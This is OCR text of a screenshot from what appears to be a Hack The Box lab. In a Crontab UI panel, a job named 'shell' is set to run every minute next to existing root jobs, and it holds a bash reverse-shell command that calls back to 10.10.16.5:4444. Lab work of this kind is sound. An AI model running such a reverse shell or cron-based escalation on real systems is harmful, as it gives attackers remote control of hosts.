 Apps Places Jun 17 11:38 AM 85%
Hack The Box :: Hack The Bo Edukate - Online Education Edit panel - New dashboard Crontab UI
localhost:8000
Crontab UI Backups Fork me on Github
Job ×
Name (Optional)
shell
Command
bash -c 'bash -i >& /dev/tcp/10.10.16.5/4444 0>&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * bash -c 'bash -i >& /dev/tcp/10.10.16.5/4444 0>&1'
Enable error logging.
Mailing Hooks
Cancel Save
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Last Modified
2. Cleanup /root/scripts/cleanup.sh 4 months ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz 4 months ago Run now Edit
/var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/back Disable
1. shell bash -c 'bash -i >& /dev/tcp/10.10.16.5/4444 0>&1' a few seconds ago Run now Edit
Disable
Showing 1 to 3 of 3 entries Previous 1 Next